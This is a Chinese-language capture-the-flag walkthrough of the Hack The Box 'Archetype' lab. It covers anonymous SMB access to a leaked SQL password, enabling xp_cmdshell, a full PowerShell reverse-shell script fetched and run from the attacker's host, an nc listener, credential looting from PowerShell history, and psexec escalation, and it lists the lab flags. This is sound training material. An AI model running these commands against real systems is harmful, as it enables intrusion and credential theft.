Task 1
Which TCP port is hosting a database server?
(哪个端口开放了数据库服务)
$ nmap 10.129.95.187 -sC --min-rate 1000
![[StartingPoint][Tier2]Archetype插图 [StartingPoint][Tier2]Archetype插图](https://img.4awl.net/img/41/3cf01a58bfdb169ee6805bedbd0162.jpg)
1433
Task 2
What is the name of the non-Administrative share available over SMB?
(哪个非管理共享提供了SMB?)
$ smbclient -N -L 10.129.95.187
![[StartingPoint][Tier2]Archetype插图1 [StartingPoint][Tier2]Archetype插图1](https://img.4awl.net/img/41/7c5651809f1710cbb4c973a5d4d20f.jpg)
backups
Task 3
What is the password identified in the file on the SMB share?
(在 SMB 共享中识别的文件中的密码是什么?)
$ smbclient -N //10.129.95.187/backups
>dir
>get prod.dtsConfig
![[StartingPoint][Tier2]Archetype插图2 [StartingPoint][Tier2]Archetype插图2](https://img.4awl.net/img/a3/81da74421a9fb2c6866ba8d373b74b.jpg)
![[StartingPoint][Tier2]Archetype插图3 [StartingPoint][Tier2]Archetype插图3](https://img.4awl.net/img/b7/6945fe942357d9542b85153aefc586.jpg)
M3g4c0rp123
Task 4
What script from Impacket collection can be used in order to establish an authenticated connection to a Microsoft SQL Server?
(从 Impacket 集合中的哪个脚本可以用于与 Microsoft SQL Server 建立经过身份验证的连接?)
git clone https://github.com/SecureAuthCorp/impacket.git
cd impacket
pip3 install .
# OR:
sudo python3 setup.py install
# In case you are missing some modules:
pip3 install -r requirements.txt
mssqlclient.py
Task 5
What extended stored procedure of Microsoft SQL Server can be used in order to spawn a Windows command shell?
(Microsoft SQL Server 的哪个扩展存储过程可以用于生成一个 Windows 命令 shell?)
python3 mssqlclient.py ARCHETYPE/sql_svc@10.129.95.187 -windows-auth
![[StartingPoint][Tier2]Archetype插图4 [StartingPoint][Tier2]Archetype插图4](https://img.4awl.net/img/c3/080aa1dbbcb961d4888b6b6b031b35.jpg)
xp_cmdshell
Task 6
What script can be used in order to search possible paths to escalate privileges on Windows hosts?
(用于搜索可能的路径以提升 Windows 主机权限的脚本是什么)
winpeas
Task 7
What file contains the administrator's password?
(什么文件中包含的管理员密码?)
使用SELECT is_srvrolemember('sysadmin');用来检查当前用户是否属于 sysadmin 角色,即系统管理员角色。如果用户是 sysadmin 角色的成员,该命令将返回 1;否则,返回 0
![[StartingPoint][Tier2]Archetype插图5 [StartingPoint][Tier2]Archetype插图5](https://img.4awl.net/img/7a/fde11c24345b875749de1f06dc6c78.jpg)
没有启用xp_cmdshell
![[StartingPoint][Tier2]Archetype插图6 [StartingPoint][Tier2]Archetype插图6](https://img.4awl.net/img/08/14a8366d0c3f86ecaaddaa6d8b26b5.jpg)
EXEC sp_configure 'Show Advanced Options', 1;
允许修改高级配置选项
RECONFIGURE;
确认操作
![[StartingPoint][Tier2]Archetype插图7 [StartingPoint][Tier2]Archetype插图7](https://img.4awl.net/img/ef/5ffad120b0c46969db7340444960e8.jpg)
sp_configure;
查看sp_configure配置
![[StartingPoint][Tier2]Archetype插图8 [StartingPoint][Tier2]Archetype插图8](https://img.4awl.net/img/ba/fe04f08c104add6cf098e44769393d.jpg)
EXEC sp_configure 'xp_cmdshell', 1;
使用sp_configure系存储过程,启用xp_cmdshell参数,来允许SQL Server调用操作系统命令
RECONFIGURE;
确认操作
![[StartingPoint][Tier2]Archetype插图7 [StartingPoint][Tier2]Archetype插图7](https://img.4awl.net/img/ef/5ffad120b0c46969db7340444960e8.jpg)
>xp_cmdshell "powershell -c whoami";
![[StartingPoint][Tier2]Archetype插图9 [StartingPoint][Tier2]Archetype插图9](https://img.4awl.net/img/9c/175ef2ea4fa643a6c75ee3284f396e.jpg)
$ vim reverse.txt
$LHOST = "10.10.16.8"; $LPORT = 10032; $TCPClient = New-Object Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream = $TCPClient.GetStream(); $StreamReader = New-Object IO.StreamReader($NetworkStream); $StreamWriter = New-Object IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer = New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while ($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { Invoke-Expression ($Code) 2>&1 } catch { $_ }; $StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close(); $NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()
![[StartingPoint][Tier2]Archetype插图10 [StartingPoint][Tier2]Archetype插图10](https://img.4awl.net/img/fa/c586217e1fcc0359790fee01367a80.jpg)
$ 开启8000端口让服务器下载程序
![[StartingPoint][Tier2]Archetype插图11 [StartingPoint][Tier2]Archetype插图11](https://img.4awl.net/img/3a/5b7ee7f4952c3733dd67582683478b.jpg)
> xp_cmdshell "powershell -c (Invoke-Expression (curl http://10.10.16.8:8000/reverse.txt -UseBasicParsing))";
服务端powershell反弹shell
![[StartingPoint][Tier2]Archetype插图12 [StartingPoint][Tier2]Archetype插图12](https://img.4awl.net/img/40/f3806960f549d18e180f4098c42ab3.jpg)
$ nc -lvp 10032
![[StartingPoint][Tier2]Archetype插图13 [StartingPoint][Tier2]Archetype插图13](https://img.4awl.net/img/4d/4ca24ca23761bee1f2b060d1062f74.jpg)
![[StartingPoint][Tier2]Archetype插图14 [StartingPoint][Tier2]Archetype插图14](https://img.4awl.net/img/a0/013605d8f5f80c19d6e3f2e2082d3c.jpg)
获得了一个低权限用户
type c:\\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
查看历史命令
![[StartingPoint][Tier2]Archetype插图15 [StartingPoint][Tier2]Archetype插图15](https://img.4awl.net/img/50/2ded939de73fbb740a0bc7f2e30637.jpg)
ConsoleHost_history.txt
User Flag
powershell 命令快速获取桌面文件命令
Ps>Get-ChildItem -Path "C:\Users\sql_svc\Desktop"
![[StartingPoint][Tier2]Archetype插图16 [StartingPoint][Tier2]Archetype插图16](https://img.4awl.net/img/53/1553999ad4bfff4602a75614d4ed9d.jpg)
cmd> dir "C:\Users\sql_svc\Desktop"
3e7b102e78218e935bf3f4951fec21a3
Root Flag
![[StartingPoint][Tier2]Archetype插图17 [StartingPoint][Tier2]Archetype插图17](https://img.4awl.net/img/4d/b13216eba6070eb871d3b62c8b450b.jpg)
b91ccec3305e98240082d4474b848528
解题过程
1.通过smb共享文件获取到敏感文件
2.利用mssqlclient来操作Microsoft SQL进行xp_cmdshell命令执行
3.获取一个普通用户权限,读取Desktop目录下user.txt。这里再利用(c:\\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt)存放的历史命令,成功获取到管理员smb泄露的权限密码
4.将获取到的smb管理员密码,通过psexec进行命令执行,成功提权,读取Desktop下的root.txt
4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)